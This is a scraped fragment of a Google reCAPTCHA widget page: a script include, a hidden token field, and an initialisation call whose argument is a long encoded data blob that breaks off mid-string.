<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BZIG60TwdgIvA66IwMUIoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BZIG60TwdgIvA66IwMUIoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AVw4tkw5oebEM4OMOFQTfDgDPCssO5bAzCkT/Dr14aHcOOwq/Cm8OXw6tdw7wfw6daQcOgdMKYV8KuwoI6ZMKTwqMBLwnCp8KtdMKbwozCt8OcPMKrGD3ColVww5pgdS/CmiIHHsKcwq/[base64]/DkVrDksOxw7NCwrXCtsOyLGJ1esOMwqTDuMKpM8O8w797w4gXw6NdOcOkw7/CnsOfw7XCjMOwwqkXHMOxP27CsjRkwoI4w7pEIsK6NChcJhTCvMKdSR5bOktgwqAzwoLCuDfClFZ+wqI0M8OPSsOmwqdRQ8OWKnkXwqPCiMKzeMO2wovDum16J8KWw6LCj8OgQCbDgMOeQMOQw5/DuMKoKMOgRMOCworDnkkfw4IVwrfDvm98esKBRxt6w6zCuhzCncOXdcOkU8O/w5/CksOVVMKnwp7DuMO3woFGUlMFwozClMKrw6R3cMOGecKDwr1HdMKLwq9Kw6rCgMOEY8Odw43DrsKjAkfDhB/DtcK3w4zCrcKlV1VgOsOxcsO7wqYpwrAgBWA6FDpVwqLCl1vCnsKdYQHDg0XChEM/WmXDtAwxG8KSWMOLAG3Ci1XDoMKowp97wqMDDArCpsK9w7AnHHTCrTbDqHpJOsOvw5XDvxRfw7fCi8OkJFA6w6/CrMO1e2nCvGIHw7tAe8KoYsKDw4LDvV3Dr8KiwoDCj8KhwrJ6cMOQwp7Cky0ow4nDq8OZYifCoTwrEAfCqEDDucOhw7V0IRvDonDDuMO/wooFwo7DoXzDkywzwoXCui7Cp8OMAVIEMnXCkzXDo8OmwrfCjsKjc3jCp2fDmsOod8OKw5nCkhR2w5EdHMKycQdPS8O+w5gTwpXDkW9nUsKVDhxsw5vDvsKawpXDq8KkwpPCicKww70kEsKiwoNTwqzCtsKHPkERw5DDvsKdwrvCq8KfVcKXw6UiEk5ow4o/[base64]/[base64]/wrfCqsO2w6vDl8KAw4nCjMKLQGPDvsOfwpLCpMOICVIbw65OAFl2E8O5HsO4W8Khw65ew5F0GxIdwpDCmUITwpMbw53ChiZKwr7CtMOTwovCnit8dgxSUi/Cl8KXSAYwwq5Ef8Oxw5hZVMOBBcKLw63CoSbDj8OUw6fDrzRBwrLDkTHDgcKQTMKQw7fCsg1pw6lrNsOXw4hqWg/[base64]/Cs3/Dn3TDgjdxwoDDpDAoXsOXwoYgOcO5LX4AXzZuV8KhwrjDpsK7wqfChsOqXMKGDnM4bMKkQGVOw4jDqsOqwp7Cm8Olw4Jaw7tRJ8KCwqTDthvCkkcJw79Rw4wVwqXCol4hI1Ivwq5Ww67Ct8K8SEgqWMOzw5p+MGpGw6tdwoQTL3kCwp/CqH/Dr0kca8KQazHCmsONMnZWMl/Dj8OyworCkBAWU8K5w5/CoRgNLkvDulXCliouw4xyNMOGworCoMOOAHwRwpPDsHvCviMrw4wSw4TCpXhNcxofwqTCs8K3NsKnLTjCjmTCjsKnwp7DvjpETsOieELDlQ7Cq8Ktw7toQgHDrsKBbTYuOSbDocKdwqpJw4TDoMOzw4rCmMOVwpvCiAbCt2UfLFdFw5TCpcOXNh/DqsOCwrBJwpjDr8OuwojCocOMw7jCkcO4woPCncKjLsOUVcKzwprCqWlaw5vCvBMcU8O/LDsYPcO0w6VSwrx3w6XDl8OhCG59wpoHbsO6wpJSw5bCvkHCu1DCkyUwwr/Cjnlnw6d7EXHCn3jDl8OXPcONaSAPUsK1XcOdGGHDjBfCnsKndjDDs8OtwpvCjwghZcOKTsOGw68rVMO0w7/ChgIZw7jCtMO4HCzDtT/CmcKDw6fDgSjDsGcaBsKsZyjDpW7ClMO/w788T8KtQTgcaMKLw6PCvSzDkcKhKsOxw4HDiMKswrQMZzfCg2LDsQwOw4hjwpzDtsOkw73CscK4w77DtiZbZsKMVWEGTRnDhVQowr/Du33Ck2DCrsOWwpFGw7EtI8KeV8OkTMKOw6ZPejzDqMKcw5VlTsOWST7Cn8KSwpzDksODezDClBYub8K7w6fCt0HCj2jCnB3CjsKcLsOGw7tUP8KaWBYAFsOnw7TDtMOCwrpEVmXDmsOWwq7CjUbDlkDDvlEmEcOGZ8Ogwo/[base64]/CnzDCrjZSw6nCgsOJL23CqzR9KHzCnnTCkXMuwoY/w4DDosKHw6nCrVbCnsKuw7nCr8OUw6NXasOnH8OETTV4PCE3bcOgwpZOwoJfw5kEwr02wrJvw4wYwq7DiMOUGgdwwrNUZi7DtsKRNcK2w5fCiMOhOcOlN3rDsnvCgMOnXiLCgMOnwrHCq8OKPMOZcMOSFMKgYyLDtMK0VBkSwr15a8KXw7Mswr/CrMK7GkYGwpF8c8O4fcO5S2XDiVTCvMO1eMOhdcOuWMKibX0Iw4QewoUHw4BwfsKLw5HCnUHDhMOxw7HCl8O4w57DkcKDw4zCmMOYwqzDtR9ODW5MecO9wqAYSS/CiwjDoSnDgcKvOsKOw5gKQ8KBDcKdU8K+ckFJM8OKIm51dTjCtiTDnBJwKcO9w4zDlMO1w6IyLS/Dq0wJwr7DuiLCpUcCwoLDtcKsKhbDu2zChcO6EE3Dni/Cs8O1EMOgS8Ktw7HCvMKWwogrw5XDssOKNg7CpCHCq0vCuGFEwoLDtmAIVHIvC8OhWsKow4fDksKfH8OMwrM5KsOowpXDmMKGw6/DvsK5woLDqhHDnAjCumtkJU7DuQ7CngLCiMO4L8OqVx07N1/ChsORP1nDrsOiwrvDuMO/[base64]/Ckz7DpRMKw6jCusKAw6VfwoDDoSpNwrXCkVIaPsOJHsK0w5JAw6w1w6DClMO6Qx9EwqoMw5bCv3/Cg17DkUjCgHomw6QhdMKAXzzDpwY7JmQCXMOXwq/DhzI2w4fDjsOGwo/DkUN/ZkASw6bCsV7Dl3gJPCh5R8KHwr4STcOqw4TCi1gDFMOow6jCncKAbsKMWsORwrsZYcOWGEs/E8OmwqbCnsKXwqc4w6gdXy3CvWLDhMOTw7HCtsO0MwZGWWUdPVHDhG/[base64]/ChG/[base64]/JRFpw6jCoMOZw4Mvw7/ClMKJAwDDvQjDsWbCmsOmdcOtw6p3w5Bww69ww547w61Iw77DocKJLsOKwrXDrMOnT8KOY8O4N8KcOsKkw5fDln5Mwrw/wpw7wpjClnvDuEjDhQvDgkvDhwHChWk7fVtQwqzChQnDgsKPBT4ADDzDocKqaC3DszfDuCnCo8Kyw6TCpMOMJl/DokwXwo8zwqVtwrxrw79sfcOWUUxyIA/[base64]/[base64]/DhcKIUQs1YMOxXAXCl8OxwrTCtTDCj8KKAGJrw7ZgwqF5azbCqhfDm8Omw64Fw4zDlyHDglkkwo7DnRweJzkcw5kNwr7Dt8ODw5EEw6FTf8OqfFUYAywDcE3CicO0w4kswo0+wqrDnsOCHsK7WsKzLmXClW/Di8ODTywnV0AOw7QQNXPDjMKAe8KIwqvDq3rDgsKawr/DpcKewpfDuQLCvsKwTHzDucKCwqjDiMKTw6/Du8OXNwzCjF7Dh8OMw4fCs8KTRcK6w7LDnmg4JBU3csOISxBkG8OJRMKqTnUowprCl8OXMcKqW2BjwofDmklTwrNHXcKawrzCiUs8w5s6BsKFw6vCh8Ohwo/[base64]/DgyRzMsO0wqZYw4LDkU/ClHAQwqDCucOcw7DCnsKgwqBUAmtVXV7CiR1XVsKIRnzDmcKWfil3fMOgwqcfLzw/[base64]/[base64]/Co8K0w5FhTGHCtl3CsMKYBcK6w7PDij9kFsKAwpHDlMOzM2QtwrzCvsOwcsKWwpvDtSbCk1gEDMO7wqDCjcOfI8KAwp8FwoYUUkvDtcKyGSU/IkXCrnLDqMKlw6zCucOiw7/Cr8OGUMK+wrDDkBbDrVbDi0oyw7rDsMK/bMO/FcKcN1gEwrAnwrR5RTPDg0orw4LCq3TCgkRHw4XDhVjDuElRw4HDrGcGw6E/w6nDvj7CuiMtw7jConspOmN2c3bDjT8DNsOsUkfCicOWS8KWwr4mHcO3wqjCn8OQw43CsBTDnX4KO2ENCXp8w5XDhysYUFfChStcwr7CssKkw6NxE8OnwpzCqkcqXcK9Hz3CikrCmlltwqjCosKmLzJnw4bDhRHDrsOWMcKzw5sTwrFZw5deWcOnEsO/w5zDosK1GSJVw5bDh8ONw5Ytd8O4w4fCqBjDgsO6wroQw4DDgMK8wrHCocKcw6vCg8KXw4Fhwo/DgcOtQnYlfsK7wrjCl8Odw5YKIGUywr8kZ3vCuSLDhsOKw5jCscKDUMK6UC/ChnEhwr5hw6kawq/DnD/CrMOZQzLCo2zDpsKiwpfDiiXDlGPChsO+wrhYFDDCunAYwrcZw6pmw6AfM8OTF1sKw6DCgsKJwr/[base64]/DlsKYBQUAMBHCmMKYS8OmwoDCn8OXS8Olw4oBHcK+w70NwrzCrMK9DGNYwqsyw59+wowPw6TDvsOBbMK4wpF6aAHCtCknw50WSzEvwp8Lw4PDjsOJwrnDjcKew41Nwrh9FUXDgMOWwpfCqG3CmcO+d8KPw63CmsKlfcKSDsKufHrDuMKXZVvDhMO/LMOzQF3ChcOCNcO6w65dc8Kpw5nCjyptwo40fxclwp/DtT/[base64]/XMKlIxLCvcKyHQkCccK8FS9ww4pGRMK8ZSrCkMOWwonChTtBCcKLQTsCwqNFw5PCu8KFE8K2ZsKIw75SwonCk8KAw5vDlCITCcOTwox8wpPDklIrw4XCihzCt8KGwoAjwojDqgjDsRtAw5htRsKyw7PCgUXDlcKIwqzCs8Ozw6gTB8Oiw5ElUcKZAcKsbMKowp/CqA5aw6QLQxpzVEM9bG7CgMKjClvDjsOKRMK0w7TChRzCicK+Vgl6IsOMHzFTZ8KfNhPDuh0AC8KXw7jCmcKUMF7DjU/[base64]/CiivCtcOvPMKTI8KyMsKrdmHDhFNpwrXClmoXNGkYMg7Do1/CtFvChcOJV2dgwoJswrJ6woLCv8OCcklLw6rCg8KBw6HDusKdwq/CjsOie1bDgAxLFsOKwozDvB5WwrZxazbCoAlxwqHCiMKHZRfCrcKSZ8OGwoXDlhcXb8ONwr7CvWVpFsOVw4Ymw5JTw7PDsxHDsnkLLcORw7gKw7JiwrULbsO3Yw/[base64]/[base64]/DsHnCvMKIWUciwoPCgcOow4weMn8Zw6PDhGjCpsKewowPbMKeasK7wpTDkFzDicOYw5Z+wpAkAcO0w6YkZ8KWw5bCocOqw5DCrx/DmsOBwqFkwqMTwqNKesODw5hNwpzCixY8Ux3DpcOaw5B/UB0ZwobDuyzCt8O8w4Emw6/CthfDhgw/UkPDtQ7DnEMnNGDDkSLClsOCw5jCgsKWwr0nRsO5acOYw43DkC3Di1vCnyPDhxnDu1zCjMOzw6JGwr1sw6wtbyfCjMOawqvDtsK7w4DCm3zDhMKWw7pNOiAnwpsnwptHSAPCl8Obw7k2w4tjMxfDiMO/YcKgc20mwqp3FkzCh8KYwqTDocOEGWbCvAfCqsOcUMKfB8KJw7fCgcK1IWlCwpnCgMK1D8KRPmXDpELCk8O6w44sJ0bDrgnCosOyw63Dg2RlccORw60ow6kTwr8mSDlLDT4YwpzDtDwsI8OTwrYHwqtowqnCtMKmwojCtW8TwrgOwpYXPkwxwol/woVcwoTDgg5Bw6PDscK5w6J+TMKWfcKowpxJwoPCsj3CtcO0w7DDmsO+wpELXcK5w6AtU8KHwqDDjsKCwrJ7QMKFwql/wo/CvQDCpMK/wpoSA8O9VyV9wonDmcO9G8KXeARyVsOIw7p9U8KGfsKVw4UCBzw2U8KmLMKPw4ggJcONZsK0w5Jow5DCgx/DkMOcwo/[base64]/wr9AwrBHw7QLw7xKwoXDg8KrAXjDqFJwaxjCgE7ChSE1QXsLwow1w4jDq8OUwq8qccKyLmphMMOXNsKvVMK6wqRhwpZTdMOGAUJKwqLClsOYwqzDrzZUUF7ClBJiJ8K7aXXCu2/DqljCiMKffcOgw7fCp8ObQcOLaVjChMOqwql4w6I8NsO+wojDphDDqsK/bj4Owr1Ewq/DjBrDqAPDpDorwp8XITvCnsK+wrHCscKaEsOpwoLDoXnDpnhOPiHCuCt3bXp1w4LCl8OaBcOnw5QKw7DCkyfCocOfHk/CusOJwojDgUkow5hIw7fCvG3Dq8OUwq0GwqQ3CAbCkB/[base64]/w7TCvMOlbFlpEMOrwqBLw5bCo3N7YkTDgk4IQcOdw4bDqcKFw403QcOBK8OdYMKAw5/[base64]/CoMOtwpvCusKNYsObwokWw43DisOOwrZtwqgdwqbDjH45MEXDhsKKd8Kdw6l7VcOreMK9TRnDpMOIa2x6woTCj8KdfMKYD2nDrx/CtMKHZ8KSMMOuUsOLwr4Jw7nDj2B8w5wVTMO2w7LCmsO8Mi4Uw5TCiMOHUMKKf2ITwoZKWsO7wpY2IsKdM8OIwpI6w4jCj3EwDcK1AsKkFF/DjsOtBsOlw7zCllU0bnBGIEEmBgYpw6rDiQd8aMOSw6vDmsOIw4PDicOVZcO7wonDsMOsw4XCrCFgdMOiRAfDiMKMw6olw4rDgcOGYsKtXB3DoC/CmUtTw6HDjcK/w6VNOUU7JMOlFFLCucOwwoDDmXQtU8OPSgrDsFhpw4TDg8K9QR/CvHB1wojCvCTCmwx1BE7DmRcORBkdEsOXw5vDtBXCiMKydFpcwoF0wrvCug8qQ8KYHijDvzAzw4XCm3s/EMOjw7HCkTpNWjnCl8K+Ty03LBnCuF11wr1tw74fUH9uw4MJI8OEc8KPHwgGDld/w4nDv8Ova0rDvyoqWDfChVdeRMOmKcKBw492cUZpw4Itw4TCnyLChMKSwoJeSkzDrMKDanDCrx8Ew7NwNBxyCChxwqrDn8OXw5/CpcKVw6jDq3bCgFBkMMO8woNHYMK9FEPClEt9w5rCtsK7w5XDpsOWwq/[base64]/[base64]/[base64]/DsXHCuMK7w6PCjFzDonk9My/DncKTw4sXw6rDrhvClcO1T8OTScKnw6bDs8OlwoR4wp3CumrCtsK3w7bCnWTCgsK2bMOPS8O0NxXDt8KiZsKaEFR6wpUaw7XDslvDtsOiw45Vwqw4WH93w63DhsOow6DDnMOZwq/DiMOBw44nwohXHcOfVMKPw5nCq8K6w6HDjMKow5QUw5DCmzoNfG4tfsK2w7kzw77CvXLDvibDhMOcwo/[base64]/CnkrDssOtOHFqw4vDjlFWwpo3EwPDvApqwrrDvy7CglUiQmFLw7/Cm14nYsOewrdXwp/CuCYtw5vCqTYhQsOhVcK/GcOQOsKAb37Dp3Jaw5vCmWfDiiNOGMKIw7cEw4/[base64]/GFnCuQ3ChVXCp8ONc8OnCsOKe8OXah8BOV0twpNxQMOAw77CoHZzwogkw43Ch8K3XsK6w4lyw5zDnR3CkB0eCSDDjGTCry8dw5Vkwqx0RGXCisOww6/[base64]/MFnDtjlrCj9lUzE+OsOgwoTCkMO5VsK0VEc3DWnCtsO3L8OTE8KBwp8tWcOvw61JH8K5w4ppalhSMncsTE4CfsOhD1/[base64]/DucKgwrzCqF3CosObw4kQIzjCvcKERcKDwpjDqXwRwqTCucO/woQqIcONwq9jScKrFQ3CpsOgLiTDgFHClDTDoinDi8OFw5I0wp3DtHRMFz9Cw57DhU/DnwBZZkg4FcKRd8KscSnDiMKeOXgeIBTDunrDvMOTw4wqwpbDmcKbwrQew7Uvw6LDiwLDs8KJYFvCgFnChWgIw4DDo8Kew6c+SMKjw4vCt0A8w7nDpMOSwqQSwpnChF1oLMOhbArDt8KNEMO7w70yw4QcEl/DicKePgPDsjl4woMxT8Ohw73DviDCrcOzwptOwqLDthc0w5sJw63DpB/DrHfDi8KPw6PCiQ/DqsKRwofCj8OfwqIHw6nCri9LS2pqwqhNdcKOPcK3dsOnwrB/[base64]/[base64]/DkFzDsWjDpsKfw5fCmkcuUURld3FYXMKlO8KSw6TCtDjDkVMkwpvCpHFcY0HDuRrCi8OvwrfCmm1CJsOiwrFTwp9swrvDpsKZw7QYG8OkIi8xwqZDw5/DiMKKXCAKAAMFw5lzw7MYworCq0nCqcKcwq11JMKCwqPCn07Cjj/DqMKXBDzDsgVBDQrCgcOBXw98bwXDkcKAXg97FMO7w6haRcOCw7DCtk7DjW5/w756DH95w64zVHzCq1rCoyvDvMOlw4fCnAoNPQXCnHIUwpXCvcKMPj1SOHPCsEs4dcKqwqfCpETCrlzCjMO9wrbDmjrClEPCkcOVwoHDscK8fcO8wqZWAmsCA0LCi1/[base64]/Dk8K0FE7CiUVQwqR+wrDDm8KDbsK/w7BXwrfCrl0QCsO8w4HDrkDDjxnDg8K5w5RRwoRCAHl5wonDmsKRw7zCri1Uw5bDlMKbwrZCVUdow6/DkBjCvQBEw6TDjTHDiDRfw4LDsgLCjnk0w4XCoTrDpcOZBsOIcsKywoPDrR/CnMOxKMOHVXBJwo3DsW7CsMKhwrTDmcKIaMODwpDDp3VvP8Kmw63DsMKpUsORw4XCjcOEJsK9wqp2w55bd3I7Q8OQFMKfwoBww4UUwqRjaUlwPkXDrhzDk8KTwqYJw641wqDDrkR1AV/[base64]/[base64]/CvsOEw5UFwqnDrcOPZF1XccOZSwbCukbDisKhe2pREGnCocKqGBx7ZyAOw6A/[base64]/Cgy/Dt8KifMKODEwEwoDCk8K+wrDCksOWw6zDvMOcwp3Dn8KAwpzDjmPDoFYkwpdGwpXDiBbDgsKxGFc1Eyolw6UqGXdlw5A8LsOyGmhXTw/CgMKfw6XCo8OuwqRuw6BvwoJ/ZVHDinbCuMOXD2FqwohbAsO2UsKRw7EcUMKmw5c2w5liXEEIw6x+w6EwSMKFJ2/Dq27ClGdLwr/Dj8K5wrbDn8Kvw4fDly/CjUjDocKefsKVw43CtcKMPcKawrHCjFN7w7ZKIcK3wow9wptmw5fCssKDK8KCwoRGwqwZbi3DpsOVwojDsAVdwpvDncKBTcOdw4wTw57DgkTDssKywoHCg8KVMznDiSfDksO/w5k7wrHDusK+wqBJw7oLDH3CuGrCk0DCucOzO8K3wqAuPQrDmMOAwqRVAiTDjcKIw63Dug/[base64]/DgTR4KsKJwp3DjMOKwpLCj8KqHwbDv2bDk8OROMOuw7xEV2sqKzXDh0A7wp/DtmsuLcOow4/Cn8KLFHgUwrx6w5zDiCjDqTElwpYUQMOODxB+w5bCjl7Clz10fWPCvRREe8KXH8O1wrfDmksYwod1XMOrw7fCksK+BcKxw5PDk8Kpw6tOw4kDSMKmwo/DtcKAXSU3Y8OjTMOwIMObwpYvXGt5wrY/[base64]/wqbDjcKRaMOicVtfw7tMZBJmTMO9PAvCoMKADsKQw48HAjTDkz4WXlDDgsKsw68uTMKzfS9Mw7RzwrIkwpVFw53Cu3fCvcKLBx05aMOdYcOTeMKfVX5XwrnDl04kw7kFayrCu8Omwr0He0pMw5g/[base64]/[base64]/CrhFbwozDusKgYSYbH0pywqMFwrPDswJuecOUV30wwqfCo8KVVcONJiLCjsOvKMOPwp/[base64]/w5wSw7Ifw4jDijl7E1nDn3JMw4woLnt2MMK9wrXDpAsrP3TCikDCosO/EMOpw6bDgcO5TD4wNiBQUwrDimjDrFjDhgc/w6hbw490wqpdTFk8IcKwIhl7w7MdJC7ChcKwPWvCrMOMR8K2asOfwr/[base64]/CjsKkOnHDizk+GgHCrV3DusKrwr7DrCXCoMOYwrTCkEXCl2HDt10mHMK3DEtjBxzDp3xqU3Zfwr7DpsOrJk9GTWLClMOmwokLEQwHBSLCksODw57DscKTw7jDsxHCp8KUwprCnlpUw5vDl8O8woXDtcK+D0XCm8K4woBywrwYwqTDmcKmw7p9wrkvOg9hCsKxNy/DoizCo8ONSsK6PsK3w5rDuMOKBsOHw6lvDcOcFETCiwE7w4skRcOER8Kqe1FDw6UJZ8KCOkbDtcKmDDzDnsK4LsOfV13CjEYuHSfCmirCuXtbDMO9fmJLw6vDnxLCt8Ocwq4Yw55kwoHDmMKKw5lwYE7DiMOJwq3Dq0/DgsKtYcKjw6jDj0nCklfDgMOfw47DszZVLsKnO3rClRXDq8Osw4HCvBAhWkrClXbDscOqCMOww4DDoz/ChFrClhl2w5TDrcOvZzfChGBnexHDlsO+asKAIEzDjjXDvsKHW8KJOMOUw43Dvl0Lw5PDq8K2F3c5w57DpwvDn2VPwoViwoDDnjJaEwPCrDbCsw4ee3rCkSXDiE3CugfChxEUOxxEa2rDsgUgP2A/w5tmTMOYYnssbWTCom1NwrxXXcORJcO6WWcrZsOMwobCimgwK8KyVsO2MsOpw50Jwr5Mwq3DnyUCwp1mw5DDtynCn8OkMFLCk1kDw7rClsO8w7Zlw7Qgw4lJNsKmwplrw5vDjW3Dt1IjbT16wrLCq8KKUMOxRMO7V8ONw7TCh2/[base64]/w6ccwpfChDjDnRjDkMOkw6/CgzFKwqvCu8OcAUU8wpLDmznDlDLDjXzCr2h0wpxVw5c5w5NyMGB3RlknD8KtIcONwpdVw6bCpXgwICcGwoTCrMOEDsKEa0M5w7vCrsOZw5LChcO7wqswwr/[base64]/ClyR0Dl5Gw6nDssOrw7vCo8KFwoxhwoQzKcKWRQTCssKuwr4EwrfCkGvCp3Uyw4vDvntGecKdw4vCr0JuwqQSPcK2w5JWOg5IeR5IOMK6eiEvRsOxwocZQG94w7hXwq3DjsKZbMO2wpHDlBHDgsOfPMO9wrMZTMKuw4VbwrskV8OheMOzYW/Dv2jDvgvCg8KlO8Oww7lEJ8KRw5dAEMO6csOTaxzDvMO6XxbCsSfDj8KPYynDhRFUw7dcwqnCtcOZOx7Dl8OSw51iw5bCoHXDmjDCpMO5PlI8DsKJSsK7w7DDv8OQAcK3bzItXxU8wp/DslzCqcOkwp/CjcOTb8O0B1fCnT1TwpzCp8KcwqLCm8KERi3CjGFqwqPCg8K5wrpTXDLDgzUiw6klwp7CrS0/G8OXQRfDl8K2wohiKAB+dMOOwr0Kw4jCksO0wro3wpTDjCAvw4xUAMO0RsOQwqVIw47Dv8K/wpzCukRpCzTDnnpdNMKdw7XDqGkBC8O4G8KYwqbChml6LB/CjMKVLz/[base64]/CksK+w5VnU21pw6DDoS/CtcOlcF88Wn3CtgfDpTgLWRZew7vDsUl0XsKIG8KqeyvDkMOaw57Cv0rDr8OEVBXCmcOmw7l6w7YpYTlJYCjDvMOzNMOdaDsNHsOgw6NowpHDpR/DilozwonChcOSA8KVIHbDlScrw6B0wonDr8OTeUXCoXNZC8Ocwq7DrcOQTMOww7TDuEzDrRclcMKodj1dWcKQKcKDwpAewo4+wpPChcKFw7fCmmsQw6bCt3paZ8K4wo85C8KfH0EMQMOSw7zDjsOrw4vDpCbCn8K3w5jDsmHDpU/DjBnDlMOwBGTDuBrCvSTDnD1JwpJYwoE5wr7DuzdGwobDomIOw7nCoB/CvEnCnQPCpMKcw4wuw7jDh8KhLzjCi17Djh95LHnDh8OewrfDocOHGcKcw4QIwrTDhBgDw4TComV/TsKOwoPCrMO/[base64]/CgXIfw6U4XTbCpX0pdsOTw74Iw4DDisKefDgbBsOXEMOdwprDgcKlw7/Cr8O4GSfDs8OTWMKnw5LDrDTCjMOzAXJ4wqo+wpHDj8KPw48vJcKySEvDpMOlw5HCpXHCmsOCa8OhwpJabTUjDAoyBWFqwqTDu8KiRwppw7nDjTsOwoNlQ8KWw4HDhMKuw6fCq1gwVwgsTAh/FVZWw4TCmA5WBcKXw70Ww6vDqDFaVMOIK8K/[base64]/CoW7CosKdAhHDm8OVaDNeB8KdwpPCrBZHw4bDrMKuw6zClHESe8OoQRM9VhMYwqEkNlIAQsKSw5wVNX5qTE/[base64]/ecKoAldgdMK1w4bCgjfDqMO8wq1hN8KfOBoaRMOLwrTCvsOGUMOaw7kgC8Orw6okcAvDpUHDlsK7wrB8W8Kgw4M2Ehxxw7wxK8O0X8O0w4wzOcK3dxolwojCr8KkwpRwwojDp8KUAUHCkzHCr2UxeMKXw4EPwrvCsAM+FjkBLW9/w54GCR53fsOxKE5GEmfDlsKCIcKQwpjDncOfw4nDiwgjNsKDw4bDnhRkBMOUw5taMnXCl1lXZF4EwqnDlsOwwoHDrkDDqjVyCMKcGnxDwprDsXBkwrXDnDzCsHRIwrLCrClXLz/DpH1SwoPCl1fCq8O/w5sSC8K/[base64]/DuCHDicKDw5rDjShMIRsRFSbCjsOva8KCRjoYwr8OEsOHw5dyKMO3AcOIwrZhB3VZwq3DnsOOagHDr8K+w70rw5HCvcKTw4bDvlvCp8OKw7FnIsKsVW/CqMOlw4HDrwN+BMOQwoR4wprCr0Y4w7rDnsKDw5PDqsK4w4UBw6XCmsOLwoF1XgZKDHgxbhfCiDxHBEshfCsFwoMyw45cTcOIw48HMT3DvMOFGMK/[base64]/CjzFzwp3DjsKBCsKIwoV1CcOUwojDvsOow53DuxXCssK9w6xJRgDDhMK2SsKUCsKOe1t3ZUBuRzLCjMKnw4fCngvDgsK3wrFDY8ODwqAbE8KTQcKbO8O1HQ/Duw7Ct8OvMVPDm8KzBxY5SMO+FRhea8O9HzjDg8KXw6I4w6jCosKowpYjwrQhwq/DpFrDs2DCtMKmLcKpTz/CsMKKBWvCq8KreMOPwrFiw5hOKTMowr8jZB3Cp8K4wonDul1+w7FoaMOPYMKNL8Kcw4o2Anlbw4bDp8KQKMKvw6fDt8OxW29AScKCw5fDpcKbw6zCuMKVTE7DksOtw4jCt3fDk3TDhhs1DDrDvsKfw5MiGMKfwqFBO8OmVcOHw4w4Sk/DnQfClFrDjmXDm8OQXwfDhCZ1w7/DqGnCosOvAXxhw77Co8Khw4wiw7BqKFB0bjt6McKdw494w7NSw5rDnDB2w4Qaw7NrwqwAwozDjsKdNsODF1xWHMK1wrp/NMKAw43DoMKHw5dycsOOw5FcC0BEe8K/aWHCisKPwqpNw7h2w57DhcOHXsKHKnHDocOtwpAMKMO/[base64]/[base64]/w7LCucKDw7TCukPDlFILJMOUTWfCij/DlG0YHcKaLzAmw4xKCQZwJMOHwo3CisKCZsKSw7/DpVg+wroHw7/Cuy3Du8KZwpxGwojCuDfDnSvCixp6fsK9EQDCnFbDoTbCkMOpw6oJw4LCnMKMGj/[base64]/YsKrwrpkOcOCAMKARSdcw4nDm8Kdw7cdGmLClQrCocK3MB5+QsKVRjDCqUDCmT9bXjk3w5DCqcKKwpfCm1/Dm8Orwpd3DsKxw6XCtE3CmsKRZ8K2w4IbEMKawpDDvFzDmiDCj8KuwpLCjBzDsMKaH8O+wq3Cq1w3XMKWw4p5VMOudR1PQcKbw5oqw6VEw43CkVk5wpbDulhraWULIcK0HAYGCXzDkwZcTT9COTU+aSDDhxzCrQ/CpB7CtcKlHTTDow/DiG14w6HDnloMwrgXw6zDk3HDqmhlSBLCqW4SwqrDi2TDoMKFdmDDp2xdwrd/anbCkMK2wqx+w5vCpigXBBlLw5oYecOoNSzCnMO5w7omVsKeLMK6w5QlwrtVwqRzwrbCh8KAW2PCphDDocORcMKHw5IWw6nCiMOTw7bDnAjDh33Dhz44LMK9wqkwwo8rw4sYXMO4QcO6wr/[base64]/DscOFwqHDu1nDrCk2w5fCtwjDsWErw5LCuMKkPcOKw5fDtcOPwpwbwodxwozCnmEuwpRXwo1tJsKEwprDhsK/BsK8wrrCnErCvMKiwpbDmsOrdGjCq8O+w4cfw5Njw7Epw4EWw7/[base64]/CqMOow7VHwrcWFVU8byjCsAdlw5kCQsOjw5vCqRrDm8KycjTCo8KOwoHCrsKkJMOTw6XDgsKrw5HDokvCr0gswoDCjcOGw6pgw7k+w6rDqMKkw5AZDsKWFMOxGsKlwo/CviA0AFMpw5HCjg11wrTClsOQw4RKHsO7w5Zrw67CmMK3woVmwp5qMApWOMKpw6pAwr87e1fDlcKMfRk/w74dBVXCtsOEw5xRIcKSwrLDkVgcwpJzw4zCpU7Ds3pgw4HDh0NoAUMyEHNsesKOwqAQwoQ2U8Ouw7I3wrBccC3CmMKhw7xtwoV7ScOXw7LDgXglwrzDuznDqntfHEduw6MSZMKdBsK0w7Uyw7AkB8K5w6jDvEHCkW7CosOnw4/[base64]/[base64]/Dm1xnw6wxw490worCixfDgcKLw4zChMOCw5rDpR1qRcKKbMK7w64KYsKlwoLCiMOLGsOcF8KVworCo2g/[base64]/CusO2ZxZtw5FHNcKEw6Y6wo1tYkVLw6TDhU3Cog3DtcO6QcOGC2XChzFyAMOdw6nCjcKzw7HDm2pHeRvDo13Dj8OEw6vCl3jCnSHCsMOfdSTDlTHCjlbDnWPDhm7DgsObwrYIb8OiWnPCqCpuPzPCmcKbw7YHwrZwfMOOwop0wrLCp8OfwogJwo3DhMKOw4jClH/Duzc0wr3DhAPCrQU6aUBsNFICwogmYcKjwronw7Jnw4PDnAnDiCx5GgU9wozCiMOUewM5woTDosK1wpjChsOBZRDCssKcbm/CuS7CmHbCrMOmw7nClgNzwpYfahNINcKyDU3Dj3cIXlrDgsK9wqnDrsO4ICDDqMKCwpcwP8KxwqXCpsO4w7fDtMKHdMONw4pxw7U7w6bCjMKWwqXDjsKvwoHDr8ORwq3Djk1bJT/CpcK